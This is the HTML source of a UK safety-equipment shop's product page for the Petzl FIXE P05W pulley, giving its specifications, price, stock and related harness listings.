</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7097" id="mega-menu-item-7097"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/ladies-safety-footwear/">Ladies Safety Footwear</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7098" id="mega-menu-item-7098"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/coveralls-waterproof/">Coveralls / Waterproof</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7099" id="mega-menu-item-7099"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/fleeces-hoodies/">Fleeces / Hoodies</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7100" id="mega-menu-item-7100"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/hi-viz/">Hi Viz</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7101" id="mega-menu-item-7101"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/jackets-bodywarmers/">Jackets / Bodywarmers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7102" id="mega-menu-item-7102"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/shirts/">Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7103" id="mega-menu-item-7103"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/trousers/">Trousers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7104" id="mega-menu-item-7104"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/other/">Other</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6961" id="mega-menu-item-6961"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/" aria-expanded="false" tabindex="0">Other PPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17199" id="mega-menu-item-17199"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/self-retracting-lifelines/">Self Retracting Lifelines</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7105" id="mega-menu-item-7105"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7106" id="mega-menu-item-7106"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/deltaplus-6/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7107" id="mega-menu-item-7107"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/petzl-6/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7108" id="mega-menu-item-7108"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/climax-3/">Climax</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17198" id="mega-menu-item-17198"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/3m-3-head-protection/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7116" id="mega-menu-item-7116"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hearing-protection/">Hearing Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7109" id="mega-menu-item-7109"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hand-protection/">Hand Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7110" id="mega-menu-item-7110"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/" aria-expanded="false">Breathing Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7111" id="mega-menu-item-7111"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/3m-3/">3M</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7112" id="mega-menu-item-7112"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/deltaplus-5/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7113" id="mega-menu-item-7113"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/climax-2/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7114" id="mega-menu-item-7114"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/ear-plugs/">Ear Plugs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7115" id="mega-menu-item-7115"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/safety-glasses/">Safety Glasses</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6962" id="mega-menu-item-6962"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/" aria-expanded="false" tabindex="0">Communication/Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17170" id="mega-menu-item-17170"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/" aria-expanded="false">Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17171" id="mega-menu-item-17171"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/petzl-3-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17168" id="mega-menu-item-17168"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17169" id="mega-menu-item-17169"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/petzl-6-head-protection-communication-and-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17167" id="mega-menu-item-17167"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/accesories/">Accesories</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7118" id="mega-menu-item-7118"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/" aria-expanded="false">Walkie Talkies<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7119" id="mega-menu-item-7119"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/motorola-3/">Motorola</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7120" id="mega-menu-item-7120"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/kenwood-2/">Kenwood</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7121" id="mega-menu-item-7121"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/icom-2/">Icom</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7122" id="mega-menu-item-7122"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/hytera-2/">Hytera</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7123" id="mega-menu-item-7123"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/radio-ear-muffs/">Radio Ear Muffs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7124" id="mega-menu-item-7124"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/">Head Torches</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7125" id="mega-menu-item-7125"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torch-accesories/">Head Torch Accesories</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6959" id="mega-menu-item-6959"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/" aria-expanded="false" tabindex="0">Davits &amp; Confined Space Systems<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17176" id="mega-menu-item-17176"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/dbi-sala-3-davit-arm-systems-components-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17177" id="mega-menu-item-17177"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/safety-harnesses-davit-arm-systems-components-2/">Safety Harnesses</a></li></ul>
</li></ul></div>					</nav>
				</div>
			</div>
		</div>
	</header>

	<div class="site-content">


<div class="product-single-page py-3 py-md-5">
	<div class="container">
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://at-height.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://at-height.co.uk/fall-protection-2/">Fall Protection</a>&nbsp;&#47;&nbsp;<a href="https://at-height.co.uk/fall-protection-2/pulleys/">Pulleys</a>&nbsp;&#47;&nbsp;Petzl FIXE P05W Versatile Compact Yellow Pulley</nav>
							
				<div class="woocommerce-notices-wrapper"></div><div id="product-4417" class="product type-product post-4417 status-publish first instock product_cat-fall-protection-2 product_cat-pulleys has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://at-height.co.uk/wp-content/uploads/2017/09/products-fixe_p05w_versatile_compact_pulley-100x100.jpeg" data-thumb-alt="Petzl FIXE P05W Versatile Compact Yellow Pulley" data-thumb-srcset="https://at-height.co.uk/wp-content/uploads/2017/09/products-fixe_p05w_versatile_compact_pulley-100x100.jpeg 100w, https://at-height.co.uk/wp-content/uploads/2017/09/products-fixe_p05w_versatile_compact_pulley-300x300.jpeg 300w, https://at-height.co.uk/wp-content/uploads/2017/09/products-fixe_p05w_versatile_compact_pulley-600x600.jpeg 600w, https://at-height.co.uk/wp-content/uploads/2017/09/products-fixe_p05w_versatile_compact_pulley-150x150.jpeg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://at-height.co.uk/wp-content/uploads/2017/09/products-fixe_p05w_versatile_compact_pulley.jpeg"><img fetchpriority="high" width="600" height="600" src="https://at-height.co.uk/wp-content/uploads/2017/09/products-fixe_p05w_versatile_compact_pulley-600x600.jpeg" class="wp-post-image" alt="Petzl FIXE P05W Versatile Compact Yellow Pulley" data-caption="" data-src="https://at-height.co.uk/wp-content/uploads/2017/09/products-fixe_p05w_versatile_compact_pulley.jpeg" data-large_image="https://at-height.co.uk/wp-content/uploads/2017/09/products-fixe_p05w_versatile_compact_pulley.jpeg" data-large_image_width="825" data-large_image_height="1200" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2017/09/products-fixe_p05w_versatile_compact_pulley-600x600.jpeg 600w, https://at-height.co.uk/wp-content/uploads/2017/09/products-fixe_p05w_versatile_compact_pulley-300x300.jpeg 300w, https://at-height.co.uk/wp-content/uploads/2017/09/products-fixe_p05w_versatile_compact_pulley-100x100.jpeg 100w, https://at-height.co.uk/wp-content/uploads/2017/09/products-fixe_p05w_versatile_compact_pulley-150x150.jpeg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Petzl FIXE P05W Versatile Compact Yellow Pulley</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.25</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></p>
<div class="woocommerce-product-details__short-description">
	<p>• Fixed side plates allow quick installation and coupling with a rope clamp<br />
• Designed for hauling systems and deviations<br />
• Sheave mounted on self-lubricating bushings for good efficiency<br />
• For use with OK or WILLIAM type carabiner<br />
• Rope compatibility: 7 to 13 mm<br />
• Sheave diameter: 21 mm<br />
• Ball bearings: no<br />
• Efficiency: 71 %<br />
• Maximum working load: 2.5 kN x 2 = 5 kN<br />
• Weight: 90 g<br />
• Available in two colours: yellow and black<br />
• Certification(s): CE EN 12278</p>
</div>
<p class="stock in-stock">94 in stock</p>

	
	<form class="cart" action="https://at-height.co.uk/petzl-fixe-p05w-versatile-compact-yellow-pulley/" method="post" enctype='multipart/form-data'>
		
			<div class="qty_quantity_btn">
					<h3 class="quantity_heading">Qty : </h3>	
				<div class="quantity">
						<label class="screen-reader-text" for="quantity_6972593d0d522">Petzl FIXE P05W Versatile Compact Yellow Pulley quantity</label>
			<button class="minus quantity_btns" type="button"><i class="fas fa-minus"></i></button> <!-- quantity_btn-disabled -->
			<input
				type="number"
				id="quantity_6972593d0d522"
				class="input-text qty text"
				step="1"
				min="1"
				max="94"
				name="quantity"
				value="1"
				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
						<button class="plus quantity_btns" type="button"><i class="fas fa-plus"></i></button>
		</div>
	</div>
			<div class="coustmes-add-to-cart single-add-to-cart">

			<button type="submit" name="add-to-cart" value="4417" class="single_add_to_cart_button button alt">
				<span class="coustmes-add-to-cart-icon">
					<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
				</span>
				Add to cart			</button>

			 
			
			<a href="https://at-height.co.uk?action=yith-woocompare-add-product&id=4417" class="compare button" data-product_id="4417" rel="nofollow">
				<i class="far fa-chart-bar"></i>
				Add to compare
			</a>

		</div>
	</form>

	
	<a
		href="https://at-height.co.uk?action=yith-woocompare-add-product&#038;id=4417"
		class="compare button  "
		data-product_id="4417"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Add to compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">P05W</span></span>

	
	<span class="posted_in">Categories: <a href="https://at-height.co.uk/fall-protection-2/" rel="tag">Fall Protection</a>, <a href="https://at-height.co.uk/fall-protection-2/pulleys/" rel="tag">Pulleys</a></span>
	
	 <span class="posted_in">Brand: <a href="https://at-height.co.uk/product_brand/petzl-2/" rel="tag">Petzl</a></span>
</div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="product_specifications_tab" id="tab-title-product_specifications">
					<a href="#tab-product_specifications" role="tab" aria-controls="tab-product_specifications">
						Specifications					</a>
				</li>
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product_specifications panel entry-content wc-tab" id="tab-product_specifications" role="tabpanel" aria-labelledby="tab-title-product_specifications">
				<p>• Fixed side plates allow quick installation and coupling with a rope clamp<br />
• Designed for hauling systems and deviations<br />
• Sheave mounted on self-lubricating bushings for good efficiency<br />
• For use with OK or WILLIAM type carabiner<br />
• Rope compatibility: 7 to 13 mm<br />
• Sheave diameter: 21 mm<br />
• Ball bearings: no<br />
• Efficiency: 71 %<br />
• Maximum working load: 2.5 kN x 2 = 5 kN<br />
• Weight: 90 g<br />
• Available in two colours: yellow and black<br />
• Certification(s): CE EN 12278</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Versatile and compact, the FIXE pulley allows quick installation onto the rope.</p>
			</div>
		
			</div>


				

		<section class="single-product-link">
					</section>

		<div class="slingle-product-logo py-4">
							<div>
                    <img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
                </div>
					</div>
		
		<section style="clear: both;">
			<div class="single_need_help_box">
				<h3 class="single_need_help_heading">Need help or advice?</h3>
				<div class="single_need_help_text">If you have a question or require further information on any of our products please contact us:<br>Phone: <a href="tel:02034093230">0203 409 3230</a><br>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a></div>
			</div>
		</section>
	</div>
	<div class="clear"></div>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-481 status-publish first onbackorder product_cat-dbi-sala-4 product_cat-exofit product_cat-fall-protection-2 product_cat-safety-harnesses has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/dbi-sala-exofit-derrick-safety-harness-kb11111620/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2016/12/products-kb11111620_exofit-derrick-with-board-_front_PR-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3M DBI-SALA® ExoFit™ Derrick Safety Harness" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2016/12/products-kb11111620_exofit-derrick-with-board-_front_PR-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2016/12/products-kb11111620_exofit-derrick-with-board-_front_PR-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2016/12/products-kb11111620_exofit-derrick-with-board-_front_PR-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2016/12/products-kb11111620_exofit-derrick-with-board-_front_PR-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">3M DBI-SALA® ExoFit™ Derrick Safety Harness</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>679.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/dbi-sala-exofit-derrick-safety-harness-kb11111620/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="481" data-product_sku="SALA KB11111620" aria-label="Select options for &ldquo;3M DBI-SALA® ExoFit™ Derrick Safety Harness&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Sala-logo-39152348C1-seeklogo.com_.png" alt="DBI Sala" title="DBI Sala">
		</div>
	</li>

			
					<li class="product type-product post-454 status-publish instock product_cat-dbi-sala-4 product_cat-exofit product_cat-fall-protection-2 product_cat-safety-harnesses has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/dbi-sala-exofit-xp-safety-harness/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-sala_exofit_xp_full_body_harness_kb11109746-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3M DBI-SALA® ExoFit XP™ Safety Harness" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-sala_exofit_xp_full_body_harness_kb11109746-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-sala_exofit_xp_full_body_harness_kb11109746-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-sala_exofit_xp_full_body_harness_kb11109746-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-sala_exofit_xp_full_body_harness_kb11109746-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">3M DBI-SALA® ExoFit XP™ Safety Harness</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>299.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/dbi-sala-exofit-xp-safety-harness/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="454" data-product_sku="DBI-SALAKB11109745" aria-label="Select options for &ldquo;3M DBI-SALA® ExoFit XP™ Safety Harness&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Sala-logo-39152348C1-seeklogo.com_.png" alt="DBI Sala" title="DBI Sala">
		</div>
	</li>

			
					<li class="product type-product post-468 status-publish instock product_cat-dbi-sala-4 product_cat-exofit product_cat-fall-protection-2 product_cat-safety-harnesses has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/dbi-sala-exofit-safety-harness-kb1exo-mb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-n-exo-sml-wb-600x855-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBI-SALA® ExoFit™ KB1EXO/MB Safety Harness Comfort with Padding" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-n-exo-sml-wb-600x855-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-n-exo-sml-wb-600x855-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-n-exo-sml-wb-600x855-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-n-exo-sml-wb-600x855-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DBI-SALA® ExoFit™ KB1EXO/MB Safety Harness Comfort with Padding</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>220.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/dbi-sala-exofit-safety-harness-kb1exo-mb/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="468" data-product_sku="DBI-SALA KB1EXO/MB" aria-label="Select options for &ldquo;DBI-SALA® ExoFit™ KB1EXO/MB Safety Harness Comfort with Padding&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Sala-logo-39152348C1-seeklogo.com_.png" alt="DBI Sala" title="DBI Sala">
		</div>
	</li>

			
					<li class="product type-product post-390 status-publish last onbackorder product_cat-dbi-sala-4 product_cat-exofit product_cat-fall-protection-2 product_cat-safety-harnesses has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/dbi-sala-exofit-nex-safety-harness-1113900/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-1113902_DBISALA_ExoFitNex_Front_PR_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBI-SALA®ExoFit NEX™ Safety Harness 1113900" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-1113902_DBISALA_ExoFitNex_Front_PR_2-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-1113902_DBISALA_ExoFitNex_Front_PR_2-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-1113902_DBISALA_ExoFitNex_Front_PR_2-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-1113902_DBISALA_ExoFitNex_Front_PR_2-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DBI-SALA®ExoFit NEX™ Safety Harness 1113900</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>289.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/dbi-sala-exofit-nex-safety-harness-1113900/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="390" data-product_sku="DBI-SALA 1113900" aria-label="Select options for &ldquo;DBI-SALA®ExoFit NEX™ Safety Harness 1113900&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Sala-logo-39152348C1-seeklogo.com_.png" alt="DBI Sala" title="DBI Sala">
		</div>
	</li>

			
		</ul>

	</section>
		
</div>


			
		</main></div>
			</div>
</div>


	</div><!--.site-content-->

	<footer class="site-footer">
		<div class="site-newsletter">
			<div class="container">
				<div class="newsletter-wrap">
					<div class="newsletter-box">
						<h5>Newsletter</h5>
						<span>Enter please your e-mail</span>
					</div>
					<div class="footer-email-box">
						<p><div class="tnp tnp-subscription ">
<form method="post" action="https://at-height.co.uk/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</p>					</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="col divider"></div>
		</div>

		<div class="site-footer-widgets">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-lg-3 footer-col-1">
						<div class="footer-col-1">
							<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>At Height is a specialist company providing an A-Z list range of products for those engaged in work, access, lifting, safety and rescue at height.</p>
<p>We are engaged in UK sales and also Export sales. So please order directly from our website, call us with your order or enquiry on 0203 409 3230 or send an email to us.</p>
<div class="footer-icons mt-3 mt-md-4">
        <a href="https://www.facebook.com/atheightsafety/" target="_blank">
            <i class="fab fa-facebook-square"></i>
        </a>
        <a href="https://twitter.com/atHeightSafety" target="_blank">
            <i class="fab fa-twitter-square"></i>
        </a>
</div></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-2">
						<div class="footer-col-2">
							<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Services</h3><div class="menu-footer-customer-services-container"><ul id="menu-footer-customer-services" class="menu"><li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://at-height.co.uk/delivery/">Delivery</a></li>
<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://at-height.co.uk/returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-7167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7167"><a href="https://at-height.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://at-height.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://at-height.co.uk/my-account/">My Account</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://at-height.co.uk/cart/">View Cart</a></li>
